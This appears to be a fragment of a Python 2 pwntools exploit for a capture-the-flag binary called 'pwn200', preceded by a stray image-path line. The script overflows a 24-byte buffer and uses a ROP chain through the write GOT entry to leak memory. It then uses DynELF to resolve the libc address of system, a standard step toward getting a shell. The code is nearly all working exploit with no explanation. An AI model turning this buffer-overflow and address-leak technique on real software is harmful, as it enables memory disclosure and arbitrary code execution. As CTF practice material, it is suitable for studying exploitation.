 flag=True
def leak(address):
    global flag
    junk = "A"*24
    p1=""
    p1+=junk
    p1+=p64(ppppr)
    p1+=p64(addr1)
    p1+=p64(0)+p64(1)+p64(got_write)+p64(8)+p64(address)+p64(1)
    p1+=p64(addr2)
    p1+="\x00"*56
    p1+=p64(main_addr)
    p.recvuntil('F\n')
    p.send(p1)
    #raw_input()
    if flag:
        data = p.recv(8)
        flag=False
    else:
        p.recv(0x1b)
        data = p.recv(8)
    print "%#x => %s" % (address, (data or '').encode('hex'))
    return data
d = DynELF(leak, elf=ELF('./pwn200'))
system_addr = d.lookup('system','libc')